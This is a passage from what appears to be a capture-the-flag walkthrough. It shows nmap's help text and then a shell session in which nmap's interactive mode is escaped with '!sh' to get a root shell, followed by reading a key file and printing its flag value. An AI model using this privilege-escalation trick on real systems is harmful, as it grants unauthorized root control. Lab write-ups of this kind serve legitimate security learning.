-p <range> ports to scan. Example range: 1-1024,1080,6666,31337
-F Only scans ports listed in nmap-services
-v Verbose. Its use is recommended. Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
I guess that's it.